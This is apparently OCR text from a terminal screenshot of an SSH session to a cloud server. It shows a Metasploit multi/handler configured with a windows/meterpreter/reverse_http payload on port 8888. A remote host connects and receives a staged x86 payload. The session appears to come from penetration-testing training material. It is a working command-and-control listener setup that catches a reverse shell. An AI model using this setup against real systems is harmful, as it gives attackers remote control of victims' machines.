 aliyun_xiaodi - root@xiaodi: ~ - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:*************@47.94.236.117:22
要添加当前会话，点击左侧的箭头按钮。
1 aliyun_xiaodi 2 aliyun_xiaodi
+ -- --=[ 9 evasion ]
Metasploit tip: Enable HTTP request and response logging
with set HttpTrace true
[*] Starting persistent handler(s)...
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > set lport 8888
lport => 8888
msf6 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://0.0.0.0:8888
[!] http://0.0.0.0:8888 handling request from 171.40.77.13; (UUID: bqvykgib) Without a database connected that payload UUID tracking wil
l not work!
[*] http://0.0.0.0:8888 handling request from 171.40.77.13; (UUID: bqvykgib) Staging x86 payload (176220 bytes) ...
[!] http://0.0.0.0:8888 handling request from 171.40.77.13; (UUID: bqvykgib) Without a database connected that payload UUID tracking wil
l not work!
仅将文本发送到当前选项卡
ssh://root@47.94.236.117:22 SSH2 xterm 136x23 23,1 2 会话 CAP NUM